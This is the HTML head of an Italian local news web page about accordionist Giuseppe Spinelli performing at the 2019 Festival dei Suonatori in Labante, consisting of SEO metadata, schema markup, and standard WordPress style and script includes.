

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vergatonews24.it/2019/08/14/fisarmonica-giuseppe-spinelli-al-festival-dei-suonatori-di-labante/
body_size: 55237
content:
<!DOCTYPE html>
<html dir="ltr" lang="it-IT" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://vergatonews24.it/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://vergatonews24.it/wp-content/themes/esplanade/scripts/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Fisarmonica; Giuseppe Spinelli al Festival dei Suonatori di Labante | Vergato News 24</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
	<meta name="description" content="2019/08/04, Labante - Cioni Virgilio, direttore artistico del Festival dei Suonatori di Piazza di Labante ha portato Giuseppe Spinelli alla manifestazione che si è tenuta ancora una volta nel Parco don Gaetano Tanaglia, alle Grotte di Labante. Musica e spettacolo in questo giovane musicista che vorremmo avere ospite nel prossimo evento autunnale già in programma" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Admin"/>
	<meta name="keywords" content="cioni virgilio,grotte di labante,arte e cultura,eventi,intrattenimento,labante,musica,notizie e politica" />
	<link rel="canonical" href="https://vergatonews24.it/2019/08/14/fisarmonica-giuseppe-spinelli-al-festival-dei-suonatori-di-labante/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<meta property="og:locale" content="it_IT" />
		<meta property="og:site_name" content="Vergato News 24 | BANCA della MEMORIA COLLETTIVA - Arte, Cultura, Sport, Ambiente, Territorio, Costume" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Fisarmonica; Giuseppe Spinelli al Festival dei Suonatori di Labante | Vergato News 24" />
		<meta property="og:description" content="2019/08/04, Labante - Cioni Virgilio, direttore artistico del Festival dei Suonatori di Piazza di Labante ha portato Giuseppe Spinelli alla manifestazione che si è tenuta ancora una volta nel Parco don Gaetano Tanaglia, alle Grotte di Labante. Musica e spettacolo in questo giovane musicista che vorremmo avere ospite nel prossimo evento autunnale già in programma" />
		<meta property="og:url" content="https://vergatonews24.it/2019/08/14/fisarmonica-giuseppe-spinelli-al-festival-dei-suonatori-di-labante/" />
		<meta property="og:image" content="https://vergatonews24.it/wp-content/uploads/2019/08/20190804_Labante_Spinelli.Immagine001-copy-1.jpg" />
		<meta property="og:image:secure_url" content="https://vergatonews24.it/wp-content/uploads/2019/08/20190804_Labante_Spinelli.Immagine001-copy-1.jpg" />
		<meta property="og:image:width" content="720" />
		<meta property="og:image:height" content="405" />
		<meta property="article:published_time" content="2019-08-14T12:33:11+00:00" />
		<meta property="article:modified_time" content="2019-08-19T14:37:49+00:00" />
		<meta property="article:publisher" content="https://facebook.com/VergatoNews24" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@VergatoNews24" />
		<meta name="twitter:title" content="Fisarmonica; Giuseppe Spinelli al Festival dei Suonatori di Labante | Vergato News 24" />
		<meta name="twitter:description" content="2019/08/04, Labante - Cioni Virgilio, direttore artistico del Festival dei Suonatori di Piazza di Labante ha portato Giuseppe Spinelli alla manifestazione che si è tenuta ancora una volta nel Parco don Gaetano Tanaglia, alle Grotte di Labante. Musica e spettacolo in questo giovane musicista che vorremmo avere ospite nel prossimo evento autunnale già in programma" />
		<meta name="twitter:creator" content="@VergatoNews24" />
		<meta name="twitter:image" content="https://vergatonews24.it/wp-content/uploads/2019/08/20190804_Labante_Spinelli.Immagine001-copy-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/vergatonews24.it\/2019\/08\/14\/fisarmonica-giuseppe-spinelli-al-festival-dei-suonatori-di-labante\/#article","name":"Fisarmonica; Giuseppe Spinelli al Festival dei Suonatori di Labante | Vergato News 24","headline":"Fisarmonica; Giuseppe Spinelli al Festival dei Suonatori di Labante","author":{"@id":"https:\/\/vergatonews24.it\/author\/mauro\/#author"},"publisher":{"@id":"https:\/\/vergatonews24.it\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/vergatonews24.it\/wp-content\/uploads\/2019\/08\/20190804_Labante_Spinelli.Immagine001-copy-1.jpg","width":720,"height":405},"datePublished":"2019-08-14T14:33:11+02:00","dateModified":"2019-08-19T16:37:49+02:00","inLanguage":"it-IT","mainEntityOfPage":{"@id":"https:\/\/vergatonews24.it\/2019\/08\/14\/fisarmonica-giuseppe-spinelli-al-festival-dei-suonatori-di-labante\/#webpage"},"isPartOf":{"@id":"https:\/\/vergatonews24.it\/2019\/08\/14\/fisarmonica-giuseppe-spinelli-al-festival-dei-suonatori-di-labante\/#webpage"},"articleSection":"Arte e cultura, Eventi, Intrattenimento, Labante, Musica, Notizie e politica, Cioni Virgilio, grotte di labante"},{"@type":"BreadcrumbList","@id":"https:\/\/vergatonews24.it\/2019\/08\/14\/fisarmonica-giuseppe-spinelli-al-festival-dei-suonatori-di-labante\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/#listItem","position":1,"name":"Home","item":"https:\/\/vergatonews24.it\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/2019\/#listItem","name":"2019"}},{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/2019\/#listItem","position":2,"name":"2019","item":"https:\/\/vergatonews24.it\/2019\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/2019\/08\/#listItem","name":"August"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/2019\/08\/#listItem","position":3,"name":"August","item":"https:\/\/vergatonews24.it\/2019\/08\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/2019\/08\/14\/#listItem","name":"14"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/2019\/#listItem","name":"2019"}},{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/2019\/08\/14\/#listItem","position":4,"name":"14","item":"https:\/\/vergatonews24.it\/2019\/08\/14\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/2019\/08\/14\/fisarmonica-giuseppe-spinelli-al-festival-dei-suonatori-di-labante\/#listItem","name":"Fisarmonica; Giuseppe Spinelli al Festival dei Suonatori di Labante"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/2019\/08\/#listItem","name":"August"}},{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/2019\/08\/14\/fisarmonica-giuseppe-spinelli-al-festival-dei-suonatori-di-labante\/#listItem","position":5,"name":"Fisarmonica; Giuseppe Spinelli al Festival dei Suonatori di Labante","previousItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/2019\/08\/14\/#listItem","name":"14"}}]},{"@type":"Organization","@id":"https:\/\/vergatonews24.it\/#organization","name":"Vergato News 24","description":"BANCA della MEMORIA COLLETTIVA - Arte, Cultura, Sport, Ambiente, Territorio, Costume","url":"https:\/\/vergatonews24.it\/","sameAs":["https:\/\/facebook.com\/VergatoNews24","https:\/\/x.com\/VergatoNews24","https:\/\/instagram.com\/VergatoNews24","https:\/\/youtube.com\/VergatoNews24"]},{"@type":"Person","@id":"https:\/\/vergatonews24.it\/author\/mauro\/#author","url":"https:\/\/vergatonews24.it\/author\/mauro\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/vergatonews24.it\/2019\/08\/14\/fisarmonica-giuseppe-spinelli-al-festival-dei-suonatori-di-labante\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/84eb98cbfa8c9b4e2d7474c30dcc23ba?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"WebPage","@id":"https:\/\/vergatonews24.it\/2019\/08\/14\/fisarmonica-giuseppe-spinelli-al-festival-dei-suonatori-di-labante\/#webpage","url":"https:\/\/vergatonews24.it\/2019\/08\/14\/fisarmonica-giuseppe-spinelli-al-festival-dei-suonatori-di-labante\/","name":"Fisarmonica; Giuseppe Spinelli al Festival dei Suonatori di Labante | Vergato News 24","description":"2019\/08\/04, Labante - Cioni Virgilio, direttore artistico del Festival dei Suonatori di Piazza di Labante ha portato Giuseppe Spinelli alla manifestazione che si \u00e8 tenuta ancora una volta nel Parco don Gaetano Tanaglia, alle Grotte di Labante. Musica e spettacolo in questo giovane musicista che vorremmo avere ospite nel prossimo evento autunnale gi\u00e0 in programma","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/vergatonews24.it\/#website"},"breadcrumb":{"@id":"https:\/\/vergatonews24.it\/2019\/08\/14\/fisarmonica-giuseppe-spinelli-al-festival-dei-suonatori-di-labante\/#breadcrumblist"},"author":{"@id":"https:\/\/vergatonews24.it\/author\/mauro\/#author"},"creator":{"@id":"https:\/\/vergatonews24.it\/author\/mauro\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/vergatonews24.it\/wp-content\/uploads\/2019\/08\/20190804_Labante_Spinelli.Immagine001-copy-1.jpg","@id":"https:\/\/vergatonews24.it\/2019\/08\/14\/fisarmonica-giuseppe-spinelli-al-festival-dei-suonatori-di-labante\/#mainImage","width":720,"height":405},"primaryImageOfPage":{"@id":"https:\/\/vergatonews24.it\/2019\/08\/14\/fisarmonica-giuseppe-spinelli-al-festival-dei-suonatori-di-labante\/#mainImage"},"datePublished":"2019-08-14T14:33:11+02:00","dateModified":"2019-08-19T16:37:49+02:00"},{"@type":"WebSite","@id":"https:\/\/vergatonews24.it\/#website","url":"https:\/\/vergatonews24.it\/","name":"Vergato News 24","description":"BANCA della MEMORIA COLLETTIVA - Arte, Cultura, Sport, Ambiente, Territorio, Costume","inLanguage":"it-IT","publisher":{"@id":"https:\/\/vergatonews24.it\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<style type="text/css">
div.AUkdDg2rZrS { visibility:hidden; position:absolute; left:0px; top:-500px; width:1px; height:1px; overflow:hidden; }
</style> 	
	<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Vergato News 24 &raquo; Feed" href="https://vergatonews24.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vergato News 24 &raquo; Feed dei commenti" href="https://vergatonews24.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vergatonews24.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.fancybox-css' href='https://vergatonews24.it/wp-content/plugins/fancy-box/source/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vergatonews24.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://vergatonews24.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://vergatonews24.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='esplanade-css' href='https://vergatonews24.it/wp-content/themes/esplanade/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='nature-css' href='https://vergatonews24.it/wp-content/themes/esplanade/styles/nature.css' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://vergatonews24.it/wp-content/plugins/jetpack/modules/subscriptions/subscriptions.css?ver=14.5' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://vergatonews24.it/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=14.5' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://vergatonews24.it/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=14.5' type='text/css' media='all' />
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/fancy-box/source/jquery.fancybox.pack.js?ver=2.1.5" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/vn24mineaddr/public/js/b.min.js?ver=1621342001" id="vn24mineaddr0-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/themes/esplanade/scripts/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/themes/esplanade/scripts/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/swfobject.js?ver=2.2-20120417" id="swfobject-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/themes/esplanade/scripts/audio-player.js" id="audio-player-js"></script>
